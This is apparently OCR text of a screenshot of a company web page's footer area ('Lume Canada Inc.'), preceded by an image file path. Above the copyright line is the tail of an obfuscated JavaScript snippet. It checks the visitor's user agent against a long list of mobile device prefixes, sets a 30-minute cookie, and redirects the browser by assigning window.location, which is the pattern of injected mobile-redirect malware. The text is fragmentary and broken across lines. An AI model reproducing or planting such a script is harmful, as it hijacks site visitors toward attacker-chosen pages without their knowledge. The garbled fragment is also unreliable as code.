
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
Copyright © 2026 | Lume Canada Inc.